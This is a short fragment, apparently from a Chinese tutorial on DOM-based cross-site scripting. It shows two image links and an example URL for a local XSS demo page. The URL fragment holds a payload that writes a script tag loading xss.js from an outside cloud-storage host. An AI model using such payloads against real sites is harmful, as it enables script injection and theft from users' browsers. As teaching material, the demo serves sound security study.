 例如: file:///C:/Users/jack/Desktop/XSSdemo/index.html#document.write("<script/src=//ov6jc8fwp.bkt.clouddn.com/xss.js>")